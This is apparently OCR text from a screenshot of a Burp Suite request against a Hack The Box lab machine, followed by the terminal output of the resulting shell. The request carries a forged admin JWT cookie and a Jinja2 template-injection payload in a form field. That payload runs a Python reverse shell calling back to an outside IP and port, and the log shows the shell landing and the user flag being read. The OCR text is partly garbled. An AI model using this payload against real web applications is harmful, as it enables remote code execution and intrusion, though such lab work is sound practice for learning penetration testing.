 Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: http://epsilon.htb:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /order HTTP/1.1
2 Host: epsilon.htb:5000
3 Content-Length: 140
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://epsilon.htb:5000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://epsilon.htb:5000/order
2 Accept-Encoding: gzip, deflate, br
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU3NTU0NjM0fQ.vvleGS
qs11YJp5NT2No48rLyIRQp0u7sz2tO0JEhZ5A
4 Connection: keep-alive
5
6 costume={{self.__init__.__globals__.__builtins__.__import__('os').popen('python3 -c "import
socket,subprocess,os;s=socket.socket();s.connect((\'10.10.14.36\',6969));os.dup2(s.fileno(),0)
;os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn(\'/bin/bash\')"').read() }}
7 &q=aea&addr=aea
Response
Inspector
Notes
Custom actions
python3 -c "import socket,subprocess,os;s=socket.socket();s.connect((\'10.10
.14.36\',6969));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno
(),2);import pty;pty.spawn(\'/bin/bash\')"'Connection from 10.10.11.134:4634
0
tom@epsilon:/var/www/app$cd /home
<o(),2);import pty;pty.spawn(\'/bin/bash\')"cd /home
l  File "<string>", line 1
import socket,subprocess,os;s=socket.socket();s.connect((\'10.10.14.36\'
,6969));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);im
port pty;pty.spawn(\'/bin/bash\')cd
s
^
SyntaxError: unexpected character after line continuation character
tom@epsilon:/var/www/app$ ls
app.py  static  templates
tom@epsilon:/var/www/app$ cd
cd
tom@epsilon:~$ ls
ls
user.txt
tom@epsilon:~$ cat user.txt
cat user.txt
411539e4a0fbadf10b39a364da1c44ac
tom@epsilon:~$